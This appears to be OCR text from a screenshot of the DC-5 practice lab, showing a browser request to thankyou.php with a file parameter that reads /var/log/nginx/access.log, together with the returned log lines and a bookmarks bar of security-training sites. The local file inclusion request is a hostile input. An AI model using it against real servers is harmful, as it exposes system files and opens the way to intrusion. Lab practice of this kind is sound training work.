 192.168.52.128/thankyou.php?file=/var/log/nginx/access.log
火狐官方站点 常用网址 GitHub xmd5 cmd5 会员登录_i春秋_在线... 选手训练营 - 网络安... http://39.106.48.123... 选手训练营 - 网络安... baidu.com的备案信... FOFA——强大的网络... T0
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.52.1 - - [06/Jan/2024:05:46:47 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
192.168.52.1 - - [06/Jan/2024:05:46:47 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.52.128/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0" 192.168.52.1 - - [06/Jan/2024:05:46:47 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "http://192.168.52.128/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0" 192.168.52.1 - - [06/Jan/2024:05:49:05 +1000] "GET /thankyou.php?file=/var/log/nginx
/access.log HTTP/1.1" 200 581 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"